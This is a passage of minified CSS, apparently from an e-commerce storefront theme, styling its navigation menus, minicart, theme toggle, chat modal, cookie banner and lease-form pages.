.header.panel>.header.links{display:flex;flex-direction:column}.page-header .header.panel .header.links li.nav.item:before{content:"📡";font-size:12px !important}.sw-megamenu.navigation li.level0 .submenu .container{overflow-y:auto;height:100%;max-height:400px}body #invite-friend{bottom:145px;top:auto}.sw-megamenu.navigation .subchildmenu.mega-columns>li{text-align:left}.homePage-products li.item.product-item-info a.product-image{padding-block:30px}.homePage-products li.item.product-item-info .product-image img{max-height:270px}header.page-header .block.block-search{margin-top:3px}.gtranslate_wrapper .gt_switcher_wrapper{left:0 !important;bottom:121px !important;top:initial !important}.chatgpt-modal button.action-close{width:41px;height:41px;margin:0;border-radius:0}.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:9px 9px}.sw-megamenu.navigation ul.subchildmenu{display:grid !important;grid-template-columns:repeat(3,1fr) !important;gap:10px !important;padding:5px 10px !important;list-style:none !important;margin:0 !important}.sw-megamenu.navigation li.level0.parent .submenu{display:none;opacity:0;pointer-events:none;transition:opacity .12s ease}.sw-megamenu.navigation li.level0.parent.menu-active .submenu{display:block;opacity:1;pointer-events:auto}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{width:auto !important;padding:10px}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li a{padding-bottom:0 !important;color:#fff;font-weight:400 !important}@media (max-width:1320px) and (min-width:769px){.sw-megamenu.navigation ul.subchildmenu{grid-template-columns:repeat(2,1fr) !important}}@media (max-width:768px){.sw-megamenu.navigation[data-mega="1"]{display:none !important}}.sw-megamenu.navigation .level0 .submenu{background:#1f1f1f;border:0;box-shadow:none}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:first-child{padding-right:20px}footer.page-footer .pagebuilder-column{padding-right:15px}.sw-megamenu.navigation>ul{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}.sections.nav-sections{padding-left:15px}.page-header .header.content .nav-sections{width:65.3%}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column:nth-child(2){margin-top:-65px}}@media screen and (max-width:768px){body .account-menu-open-outer{margin-left:9px;margin-top:14px}.subcategory-image img{min-height:163px}body.customer-account-logoutsuccess .page-title-wrapper{padding-inline:20px}body.customer-account-logoutsuccess .column.main{padding-inline:20px}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{width:28px}.page-header .sw-megamenu.navigation li.level0>.level-top{display:flex;align-items:center;padding-left:10px}body .navigation .parent .level-top:after{top:auto}.navigation ul{display:flex;flex-direction:column}li:has(>a[href*="most-viewed.html"]){order:-1}.cleverpush-sticky-widget-btn-container{display:none}body .modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{top:3px;right:3px}.callforprice-popup.modal-popup .modal-header{background:#fff}.modal-popup.callforprice-popup.modal-slide .modal-footer{background:#fff;padding-top:0}body #plumrocket-callforpice-frontend-form h2{margin-top:15px;margin-bottom:10px;padding-bottom:10px;font-size:24px}.homePage-products li.item.product-item-info a.product-image{padding-top:10px}.homePage-products li.item.product-item-info .product-image img{max-height:250px}.nav-open .gtranslate_wrapper-outer{display:none}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher{width:135px}.gtranslate_wrapper .gt_switcher_wrapper{right:135px;left:auto !important;top:auto !important;width:100%;margin:0 auto;max-width:135px;bottom:36px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:14px}body .chatgpt-modal button.action-close{right:0}body .chatgpt-modal.modal-popup .modal-title{font-size:18px}aside.modal-popup.chatgpt-modal .modal-content{padding-inline:20px}body aside.modal-popup.chatgpt-modal{background:#fff}body .chatgpt-modal.modal-popup._show .modal-inner-wrap{background:0 0;box-shadow:none}.page-header .minicart-wrapper .block-minicart{width:320px}.page-header .block-minicart .field-tooltip{right:0;top:1px}.page-wrapper .sections.nav-sections{background:#151922}.video-slider button.slick-prev.slick-arrow{left:5px}.nav-sections-items{padding-top:12px}.video-slider button.slick-next.slick-arrow{right:15px}.categories-slider button.slick-next.slick-arrow{right:10px}.categories-slider button.slick-prev.slick-arrow{right:40px}.sw-megamenu.navigation{padding-bottom:40px}.footer-socialicons{justify-content:center;margin-bottom:20px}.footer-payment-icons{justify-content:center}.sections.nav-sections .nav-sections-item-content{padding-top:0;margin-top:50px}.sections.nav-sections .header.links li>a{color:#fff;font-weight:400;font-size:14px}.sections.nav-sections .header.links li>strong{font-weight:400;font-size:14px}.sections.nav-sections .switcher-trigger strong{color:#fff;font-weight:400}.sections.nav-sections .switcher .label{color:#fff;font-weight:400}.nav-sections .switcher-options.active .switcher-dropdown a{color:#fff;font-weight:400}.sections.nav-sections .header.links li{font-size:18px;font-weight:400 !important;color:#fff}.page-header .sw-megamenu.navigation li.level0>.level-top{font-size:14px;font-weight:400}body .navigation .submenu:not(:first-child) ul{padding-bottom:20px;padding-top:10px}body .navigation .submenu:not(:first-child) ul>li a{color:#b3b3b3 !important;padding:10px 0;font-size:14px}@media only screen and (max-width:768px){.navigation .submenu:not(:first-child) ul>li a:hover{color:#fff !important}}.nav-sections-item-title a.nav-sections-item-switch{color:#fff;height:40px;display:block;line-height:40px;font-size:13px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.sections.nav-sections .nav-sections-item-title.active{border:0}.sw-megamenu.navigation li.chatgpt{display:flex;align-items:center;gap:5px;padding:8px 40px 8px 15px;order:-2}.sw-megamenu.navigation li.chatgpt a.level-top{padding:0}.nav-sections-item-title.active a.nav-sections-item-switch{color:#fff;box-shadow:0 0 2px rgba(0,200,255,1),0 0 14px rgba(0,200,255,.95),0 0 28px rgba(0,200,255,.6);border-radius:20px;padding-inline:5px}.copyright-section-footer{padding-bottom:25px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay button.pagebuilder-slide-button{opacity:1 !important;visibility:visible !important;margin-bottom:25px;font-size:14px;margin-top:10px}header.page-header{margin-bottom:0}.page-wrapper .main-banner .hero-section p{font-size:14px}header.page-header .minicart-wrapper{margin-top:5px;margin-left:10px}header.page-header .block-search .control{all:initial}header.page-header .block-search input{margin:0;padding-right:0}header.page-header .header.content{padding:5px 15px 10px}header.page-header .panel.wrapper .account-menu-open{display:none}header.page-header .panel.wrapper .account-popup-menu{right:-12px}header.page-header .panel.wrapper .account-popup-menu:before,header.page-header .panel.wrapper .account-popup-menu:after{content:'';right:15px}.light-mode header.page-header .panel.wrapper .account-popup-menu:before,.light-mode header.page-header .panel.wrapper .account-popup-menu:after{content:'';border-bottom:8px solid #1f1f1f}header.page-header .panel.wrapper .account-menu-open-outer a{padding-right:0}header.page-header .block.block-search{margin-left:auto;margin-top:8px}}.popup-menu-greeting{padding:5px 12px;font-weight:600;opacity:.9}.page-wrapper .rating-summary .rating-result>span:before{color:gold}.categories-slider .pagebuilder-slide-wrapper:hover{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column:hover img{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column figure{margin-bottom:-5px;overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child{overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg{transition:.5s}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child:hover svg{transform:scale(1.1);cursor:pointer}.block.block-search{z-index:900}.page-header .header.panel>.header.links .link.wishlist .counter{color:#fff}body:not(.light-mode).sales-order-print .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).sales-order-print .order-details-items .col.subtotal .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax{color:#fff}.sales-order-print .order-details-items tfoot .amount,.sales-order-print .order-details-items tfoot .mark,.checkout-onepage-success .order-details-items tfoot .amount,.checkout-onepage-success .order-details-items tfoot .mark{color:var(--text-color)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{font-size:14px}@media screen and (min-width:769px){body.account.checkout-onepage-success .columns .column.main{max-width:1200px;margin:0 auto}}.account .column.main .checkout-success .block .block-title{text-align:center}.checkout-success-container a.action.primary.continue{font-size:14px;margin-top:10px;background:#3bacdf;border:0;color:var(--btn-color);padding:10px 20px;border-radius:var(--border-radius)}.checkout-success-container{text-align:center;margin:0 auto;margin-bottom:30px !important}.checkout-success-container .actions-toolbar{display:flex;justify-content:center}.checkout-success-container a.action.primary.continue:hover{background:var(--btn-hover-bg)}.checkout-onepage-success .table-order-items .col.name>.product-image-photo,.checkout-onepage-success .table-order-items .col.name .product-image-container{margin-right:10px;margin-bottom:10px}.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th{color:var(--text-strong-color)}.checkout-success-container .product-image-photo{border-radius:var(--border-radius)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{color:var(--text-color) !important}.account .column.main .checkout-success .block .block-title strong{font-size:32px !important}@media screen and (min-width:769px){.page-header .header.panel .header.links li.link.authorization-link{order:-2}.page-header .header.panel .header.links li:last-child{order:-2}.page-header .header.panel .header.links li:has(.toneart-pulse){order:2}.page-header .header.panel .header.links li:has(.tiktok_header_links){order:-1}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{display:none}#plumrocket-callforpice-frontend-form .field.pl-cfp-recall{width:48.2%;padding-right:3.5%}#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:100% !important}body.account.checkout-onepage-success .columns .column.main{padding-right:45px;width:100%;padding-left:45px}.sales-order-print main#maincontent{max-width:100%;padding-inline:45px;margin-top:45px}}.header.links>li:has(.roboter-vermietung){order:-1}@media screen and (max-width:768px){.sections.nav-sections .header.links li.link.authorization-link{order:-2}.sections.nav-sections .header.links li:last-child{order:-2}.sections.nav-sections .header.links li:has(.toneart-pulse){order:2}.sections.nav-sections .header.links li:has(.tiktok_header_links){order:-1}.sections.nav-sections .header.links li.nav.item{padding:.8rem 15px;border-top:1px solid #444444d4 !important;display:flex}.nav-sections .header.links{display:flex;flex-direction:column}.sections.nav-sections .header.links li.nav.item a{padding:0 !important;border:0 !important;width:100% !important}html body .page-wrapper .header.content .sw-megamenu.navigation li.level0.fullwidth:nth-child(4) span:before{left:90px}body input#theme-toggle{bottom:40px;top:auto;width:90px;height:40px}.light-mode .switch-bg:after{transform:translateX(50px) !important;left:2px !important}body .switch-bg:after{content:'';width:30px !important;height:30px}.sales-order-print main#maincontent{max-width:100%;padding-inline:15px;margin-top:0}body:not(.light-mode) .switch-bg:before{content:'';left:-23px}.sales-order-print .order-details-items .table-order-items tbody td:before{color:#fff !important}}.sales-order-print.page-print .logo{margin-left:0}.page-wrapper .minicart-wrapper .action.showcart .counter.qty{background:#ff3b30;height:27px;line-height:21px;width:27px;border-radius:100% !important;min-width:27px;position:absolute;right:-14px;border:2px solid #333;top:-12px;box-shadow:0 0 10px rgba(255,59,48,.7);margin:0;padding:0}.header.content .minicart-wrapper .action.showcart .counter.qty.empty{display:block}.minicart-wrapper .block-minicart{background:var(--secondary-background-color);border:none !important;border-radius:0 !important}body:not(.light-mode) .minicart-items .action.edit:before,body:not(.light-mode) .minicart-items .action.delete:before{color:#fff !important}.header.content .minicart-items .update-cart-item{padding:7px 6px;background:#121212;border-radius:0;color:#fff}body:not(.light-mode) .block-minicart .amazon-divider span{background:var(--secondary-background-color)}body:not(.light-mode) .minicart-items .product-item-name a{color:#fff}.block-minicart button#top-cart-btn-checkout{border:0;background:#3bacdf;color:var(--btn-color);border-radius:var(--btn-radius)}.header.content .minicart-wrapper .minicart-widgets{margin-top:-7px}body.light-mode .minicart-items .product-item-name a{color:#000}body:not(.light-mode) .block-minicart .block-content>.actions>.secondary .action.viewcart{color:var(--text-strong-color)}body:not(.light-mode) .block-minicart .field-tooltip .field-tooltip-action:before{color:#fff !important}body:not(.light-mode) .field-tooltip._active .field-tooltip-content{color:#000}.minicart-wrapper .action.close:before{color:var(--text-color) !important}body.light-mode .header.content .minicart-items .update-cart-item{border:1px solid #121212}body.light-mode .block-minicart .block-content>.actions>.secondary .action.viewcart{color:#fff}.minicart-wrapper .block-minicart{z-index:999}@media screen and (max-width:790px) and (min-width:769px){body .minicart-wrapper .block-minicart{right:auto}body .minicart-wrapper .block-minicart:after{right:auto}body .minicart-wrapper .block-minicart:before{right:auto}}.minicart-wrapper .block-minicart{background:var(--secondary-background-color) !important;padding:0 !important}.ajaxpro-popup-minicart .modal-content{overflow-y:hidden !important}.minicart-items-wrapper{max-height:55vh !important;border:none !important}.minicart-items-wrapper{--scrollbar-size:8px;--scrollbar-track:var(--background-color,#f2f4f7);--scrollbar-thumb:var(--main-color,#909aa6);overflow:auto;scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track)}.minicart-items-wrapper::-webkit-scrollbar{width:var(--scrollbar-size);height:var(--scrollbar-size)}.minicart-items-wrapper::-webkit-scrollbar-track{background:var(--scrollbar-track);border-radius:999px}.minicart-items-wrapper::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:999px;box-shadow:inset 0 0 0 2px rgba(255,255,255,.35)}.minicart-items-wrapper:hover::-webkit-scrollbar-thumb{filter:brightness(.9)}.minicart-items-wrapper::-webkit-scrollbar-thumb:active{filter:brightness(.8)}.minicart-items-wrapper::-webkit-scrollbar-corner{background:0 0}.minicart-items-wrapper::-webkit-scrollbar-button{width:0;height:0;display:none}.switch-bg{position:relative;width:130px;height:44px;margin:0;appearance:none;-webkit-appearance:none;background:linear-gradient(180deg,#1f1308 0%,#140c06 100%);background-size:cover;background-repeat:no-repeat;border-radius:25px;box-shadow:inset 0px 0px 2px rgba(255,255,255,.7);transition:background-image .7s ease-in-out;outline:none;cursor:pointer;overflow:hidden}.light-mode .switch-bg{background:linear-gradient(180deg,#1a1a1d 0%,#121214 100%);background-size:cover;transition:background-image 1s ease-in-out}.switch-bg:after{content:'';width:34px;height:34px;border-radius:50%;background-color:#fff;position:absolute;left:4px;top:3px;transform:translateX(0px);animation:off .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset 5px -5px 4px rgba(53,53,53,.3);background:linear-gradient(135deg,#ff8a1f 0%,#f57500 50%,#faba5b 100%)}@keyframes off{0%{transform:translateX(80px);width:34px}50%{width:75px;border-radius:25px}100%{transform:translateX(0px);width:34px}}.light-mode .switch-bg:after{animation:on .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset -5px -5px 4px rgba(53,53,53,.3);left:8px}@keyframes on{0%{transform:translateX(0px);width:34px}50%{width:75px;border-radius:25px}100%{transform:translateX(80px);width:34px}}.light-mode .switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;transform-origin:53px 10px;background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px);animation:sun .7s forwards ease}@keyframes sun{0%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}50%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}90%{background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}100%{transform:rotate(0deg);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}}.switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;filter:blur(1px);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;transform-origin:53px 10px;animation:moon .7s forwards ease}@keyframes moon{0%{transform:rotate(0deg);filter:blur(1px)}50%{filter:blur(1px)}90%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}100%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}}input#theme-toggle{position:fixed;z-index:901;right:10px;box-shadow:0 0 6px rgba(255,138,31,.6),0 0 18px rgba(255,138,31,.35),0 0 36px rgba(255,138,31,.2);bottom:44px;top:auto;border:2px solid #ff8a1f}.minicart-wrapper .block-minicart .subtitle.empty{padding:15px 0 20px}header.page-header{position:sticky;top:0;z-index:800}button#chatgpt-send2{background:var(--orange-gradient) !important;line-height:24px;border:0;margin-top:10px}div#chatgpt-messages2{margin-bottom:15px}.gtranslate_wrapper-outer .cross{color:#000;text-align:right;position:relative;right:8px;font-size:18px;width:max-content;margin-left:auto;cursor:pointer;display:none}.amgdprcookie-cookie-container .amgdprcookie-options{color:#363636 !important;font-size:13px;font-weight:600}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{border:none;background:#3bacdf !important}.amgdprcookie-groups-modal .amgdprcookie-done{border:none;background-color:#000 !important}.amgdprcookie-groups-modal .amgdprcookie-done:hover{border:none;background-color:#3bacdf !important}.amgdprcookie-toggle-cookie .amgdprcookie-input{display:none}.amgdprcookie-buttons-block .amgdprcookie-button:active,.amgdprcookie-buttons-block .amgdprcookie-button:focus{border:none;box-shadow:0 0 3px 1px #fffafa00 !important;opacity:.9}.amgdprcookie-groups-modal .amgdprcookie-done:focus{box-shadow:0 0 3px 1px #00699d00}.amgdprcookie-bar-container .amgdprcookie-button.-settings{border:1px solid #3bacdf}.amgdprcookie-groups-modal .mfp-close,html .fancybox-close,.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{color:#000 !important}.stripe-payments .checkout-agreement.field{display:none !important}.amgdprcookie-bar-container{padding:40px 10px !important}@media (min-width:992px){footer.page-footer{padding-bottom:250px}body[class*=lease-form-] .column.main{width:100%;padding-inline:45px}body[class*=lease-form-] .page-title-wrapper{padding-inline:45px}.banner-slider:not(.slick-initialized) .hero-section{margin-top:-5px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(16.695% - 13px)}.technology-section:not(.slick-initialized) .technology-section-item img{margin-bottom:-5px}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(20% - 12px)}.amgdprcookie-bar-container{padding:70px 10px !important}}.amgdprcookie-bar-container .amgdprcookie-button.-save{border:4px solid #3bacdf !important;color:var(--btn-color) !important}.amgdprcookie-bar-container .amgdprcookie-button.-save:hover{background-color:var(--btn-hover-bg) !important;border-color:var(--btn-hover-bg) !important}body .amgdprjs-bar-template{z-index:100000000 !important}body .amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{margin-right:0}.amgdprcookie-bar-container .amgdprcookie-buttons-block{gap:5px}body .amgdprcookie-buttons-block .amgdprcookie-button.-allow,body .amgdprcookie-buttons-block .amgdprcookie-button.-save{flex-basis:auto}@media screen and (max-width:1562px) and (min-width:769px){header.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:3px 3px;font-size:14px}header.page-header .sw-megamenu.navigation li.level0.fullwidth:nth-last-child(2){display:none}}.technology-section-item{overflow:hidden;border:1px solid #333;border-radius:10px}.technology-section-item img{transition:.5s;width:100%}.technology-section-item:hover img{transform:scale(1.1);cursor:pointer}.technology-section{display:flex;gap:15px;overflow:hidden}.homePage-products ul.product-slider{display:flex;overflow:hidden;height:100%}.main-banner .pagebuilder-slider .banner-slider{padding:0;margin-bottom:0}.banner-slide-item img{width:100%}.banner-slide-item{position:relative}.banner-slide-item{display:none}.banner-slider .banner-slide-item:first-child{display:block}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a img{width:25px;height:25px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:13.333px;border:0 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected{color:#b3b3b3 !important;background:#2d2d2d !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option{background:#121212;border:0}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a{color:#b3b3b3 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a:hover{color:#121212 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected a{color:#b3b3b3 !important;background:#2d2d2d !important}body:not(.light-mode) aside.modal-popup.confirm._show{color:#333}.product-info-main .product-info-price .price-box .price-container>span.price-label{display:none}.product-info-main div#product-options-wrapper .swatch-option.text{background:#fff;border:1px solid;padding:11px;line-height:normal;height:auto;outline:none;color:#000}body:not(.light-mode) .product-info-main .swatch-attribute-selected-option{color:#fff}.light-mode .product-info-main .swatch-attribute-selected-option{color:#000}.ownloader{animation:animate 1s linear infinite;width:160px;height:160px;border-radius:50%;box-shadow:0 4px 0 0 #3bacdf;transform-origin:80px 82px;transform:translate(-50%,-50%)}@keyframes animate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}.loading-spinner{width:100%;height:100%;overflow:hidden;background:#0000009c;position:fixed;top:0;z-index:999999;bottom:0;left:0;right:0}.loading-outer{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner3{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container2 button.chatgpt-button{justify-content:center;width:100%;max-width:125px;margin:10px auto}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;position:absolute;z-index:1;line-height:1.2}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.cleverpush-sticky-widget-button.cleverpush-support-icon{bottom:95px}.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:#fff !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .switch-bg:after{width:30px !important;height:30px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button2{display:flex;background:#fff;border:1px solid #444;padding:5px 15.12px;color:#000;border-radius:0;max-width:125px;width:100%;margin:10px auto;box-shadow:var(--toneart-orange) 0 1px 6px}body:not(.light-mode) button.chatgpt-button2{background:#000;color:#fff}button.chatgpt-button2 span{display:flex;align-items:center;gap:7px}div#chatgpt-messages2{color:#000}button#chatgpt-send2{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input2{height:120px}.spinner4{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin2 1s linear infinite;margin:20px auto}@keyframes spin2{to{transform:rotate(360deg)}}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner2{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container button.chatgpt-button{justify-content:center;width:100%}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;border-radius:6px;padding:5px 10px;position:absolute;z-index:1;width:190px;line-height:1.2;right:-195px;top:-3px}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:var(--simple-bg) !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup .modal-title{font-size:22px;font-weight:500}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button{display:flex;border:1px solid;margin-bottom:20px;margin-top:10px;align-items:center;position:relative;box-shadow:var(--toneart-orange) 0 1px 6px}button.chatgpt-button span{display:flex;align-items:center;gap:5px;font-size:16px}div#chatgpt-messages{color:#000}button#chatgpt-send{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input{height:120px}.spinner{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin 1s linear infinite;margin:20px auto}@keyframes spin{to{transform:rotate(360deg)}}body[class*=lease-form-].light-mode .breadcrumbs .items{margin-top:15px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] .breadcrumbs li.item.Home a{font-size:0}body[class*=lease-form-] .breadcrumbs li.item.Home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}body[class*=lease-form-] .page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}body[class*=lease-form-] .breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] #maincontent .accordion .fieldset{width:100%;display:flex;flex-wrap:wrap}body[class*=lease-form-] .fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left}body[class*=lease-form-] #maincontent .accordion .accordion-head.open{border:none !important;margin:0}body[class*=lease-form-] #maincontent .accordion .arrow-down{display:none}body[class*=lease-form-] #maincontent .accordion .accordion-head .lease-steps{background:#000;color:#fff;padding:10px 15px;float:left;font-weight:500;width:40px;box-sizing:border-box;height:100%;height:100%}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] #maincontent .accordion .accordion-head{background:#f4f4f4 !important;margin-bottom:0;border-color:#000 !important;padding:0 